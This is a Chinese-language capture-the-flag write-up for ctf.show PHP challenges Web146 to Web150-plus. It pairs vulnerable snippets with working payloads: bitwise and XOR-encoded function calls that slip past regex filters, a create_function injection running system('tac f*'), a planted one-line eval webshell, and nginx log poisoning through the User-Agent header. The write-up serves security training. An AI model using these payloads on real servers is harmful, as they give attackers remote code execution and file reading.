Web146 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php highlight_file (__FILE__ );if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ]) && isset ($_GET ['v3' ])){ $v1 = (String)$_GET ['v1' ]; $v2 = (String)$_GET ['v2' ]; $v3 = (String)$_GET ['v3' ]; if (is_numeric ($v1 ) && is_numeric ($v2 )){ if (preg_match ('/[a-z]|[0-9]|\@|\!|\:|\+|\-|\.|\_|\$|\}|\%|\&|\;|\<|\>|\*|\/|\^|\#|\"/i' , $v3 )){ die ('get out hacker!' ); } else { $code = eval ("return $v1 $v3 $v2 ;" ); echo "$v1 $v3 $v2 = " .$code ; } } }
:被禁用,使用等号和位运算符
1 eval ("return 1==phpinfo()||1;" );
1 ?v1=1&v3===(~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%99%D5)||&v2=1
或
1 /?v1=1&v2=1&v3=|(('%13%19%13%14%05%0d')|('%60%60%60%60%60%60'))((('%03%01%14%20%06%02')|('%60%60%60%20%60%28')))|
Web147 1 2 3 4 5 6 7 8 <?php highlight_file (__FILE__ );if (isset ($_POST ['ctf' ])){ $ctfshow = $_POST ['ctf' ]; if (!preg_match ('/^[a-z0-9_]*$/isD' ,$ctfshow )) { $ctfshow ('' ,$_GET ['show' ]); } }
考察点:create_function()代码注入,create_function(‘$a’,’echo $a.”123”‘)
类似于
1 2 3 function f($a) { echo $a."123"; }
那么如果我们第二个参数传入 echo 1;}phpinfo();//
1 2 3 function f($a) { echo 1;}phpinfo();// }
从而执行phpinfo()命令修饰符 /isD
**i**:不区分大小写(a-z 变成了 a-zA-Z)。
s:使 点号 .\n,但在这个表达式中没用到 .,所以它无效 。D:表示 $ 只匹配 字符串的结尾
正则匹配绕过,只要ctfshow里有一个不是数字、小写字母和下划线就能绕过。
只要有一个不符合的字符 ,preg_match 就会返回 false,从而导致 !preg_match 的结果为 true。
参考:Code Breaking 挑战赛 Writeup
1 2 get: show=echo 123;}system('tac f*');// post: ctf=%5ccreate_function
%5c绕过原理:php里默认命名空间是\,所有原生函数和类都在这个命名空间中。 调用一个函数时直接写函数名function_name(),相当于是相对路径调用; 如写某一全局函数的完全限定名称\function_name()调用,则是写了一个绝对路径。
Web148 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php include 'flag.php' ;if (isset ($_GET ['code' ])){ $code =$_GET ['code' ]; if (preg_match ("/[A-Za-z0-9_\%\\|\~\'\,\.\:\@\&\*\+\- ]+/" ,$code )){ die ("error" ); } @eval ($code ); } else { highlight_file (__FILE__ ); } function get_ctfshow_fl0g ( echo file_get_contents ("flag.php" ); }
1 ?code=("%08%02%08%09%05%0d"^"%7b%7b%7b%7d%60%60")("%09%01%03%01%06%0c%01%07%01%0b%08%0b"^"%7d%60%60%21%60%60%60%60%2f%7b%60%7b");
Web149 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php error_reporting (0 );highlight_file (__FILE__ );$files = scandir ('./' ); foreach ($files as $file ) { if (is_file ($file )){ if ($file !== "index.php" ) { unlink ($file ); } } } file_put_contents ($_GET ['ctf' ], $_POST ['show' ]);$files = scandir ('./' ); foreach ($files as $file ) { if (is_file ($file )){ if ($file !== "index.php" ) { unlink ($file ); } } }
一句话木马:show=
?ctf=index.php,然后访问index.php,蚁剑连接
Web150 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 <?php include ("flag.php" );error_reporting (0 );highlight_file (__FILE__ );class CTFSHOW private $username ; private $password ; private $vip ; private $secret ; function __construct ( $this ->vip = 0 ; $this ->secret = $flag ; } function __destruct ( echo $this ->secret; } public function isVIP ( return $this ->vip?TRUE :FALSE ; } } function __autoload ($class if (isset ($class )){ $class (); } } $key = $_SERVER ['QUERY_STRING' ];if (preg_match ('/\_| |\[|\]|\?/' , $key )){ die ("error" ); } $ctf = $_POST ['ctf' ];extract ($_GET );if (class_exists ($__CTFSHOW__ )){ echo "class is exists!" ; } if ($isVIP && strrpos ($ctf , ":" )===FALSE ){ include ($ctf ); }
变量覆盖使isVIP=1,修改user-agent插入一句话木马,执行两次就行,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /?isVIP=1 HTTP/1.1 Sec-Ch-Ua: "Microsoft Edge";v="131", "Chromium";v="131", "Not_A Brand";v="24" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: <?php eval($_POST[1]);?> Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: same-site Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: https://ctf.show/ Accept-Encoding: gzip, deflate, br, zstd Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 ctf=/var/log/nginx/access.log&1=system('tac f*');
Web150-plus 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 <?php include ("flag.php" );error_reporting (0 );highlight_file (__FILE__ );class CTFSHOW private $username ; private $password ; private $vip ; private $secret ; function __construct ( $this ->vip = 0 ; $this ->secret = $flag ; } function __destruct ( echo $this ->secret; } public function isVIP ( return $this ->vip?TRUE :FALSE ; } } function __autoload ($class if (isset ($class )){ $class (); } } $key = $_SERVER ['QUERY_STRING' ];if (preg_match ('/\_| |\[|\]|\?/' , $key )){ die ("error" ); } $ctf = $_POST ['ctf' ];extract ($_GET );if (class_exists ($__CTFSHOW__ )){ echo "class is exists!" ; } if ($isVIP && strrpos ($ctf , ":" )===FALSE && strrpos ($ctf ,"log" )===FALSE ){ include ($ctf ); } ?>
对日志,_,[做了过滤,看
如果想传入这个,但是key又被过滤了,考虑之前的[._但是下划线和[被过滤,那就只能用.,flag就在phpinfo中,搜ctfshow
?..CTFSHOW..=phpinfo














